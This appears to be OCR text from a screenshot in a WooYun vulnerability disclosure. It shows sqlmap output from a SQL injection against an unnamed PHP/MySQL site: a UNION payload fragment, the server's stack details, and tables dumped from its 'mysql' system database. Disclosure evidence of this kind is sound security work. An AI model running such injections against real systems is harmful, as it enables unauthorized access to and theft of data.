 管理员: sqlmap.exe
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:29:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[14:29:42] [INFO] fetching tables for database: 'mysql'
[14:29:42] [INFO] the SQL query used returns 25 entries
[14:29:42] [INFO] retrieved: columns_priv
[14:29:42] [INFO] retrieved: db
[14:29:42] [INFO] retrieved: event
[14:29:42] [INFO] retrieved: func
[14:29:42] [INFO] retrieved: general_log
[14:29:42] [INFO] retrieved: help_category
[14:29:42] [INFO] retrieved: help_keyword
[14:29:42] [INFO] retrieved: help_relation
[14:29:42] [INFO] retrieved: help_topic
[14:29:42] [INFO] retrieved: host
[14:29:42] [INFO] retrieved: ndb_binlog_index
[14:29:42] [INFO] retrieved: plugin
[14:29:42] [INFO] retrieved: proc
[14:29:43] [INFO] retrieved: procs_priv
[14:29:43] [INFO] retrieved: servers
[14:29:43] [INFO] retrieved: slow_log
[14:29:43] [INFO] retrieved: spider_temp_tab
[14:29:43] [INFO] retrieved: tables_priv
www.wooyun.org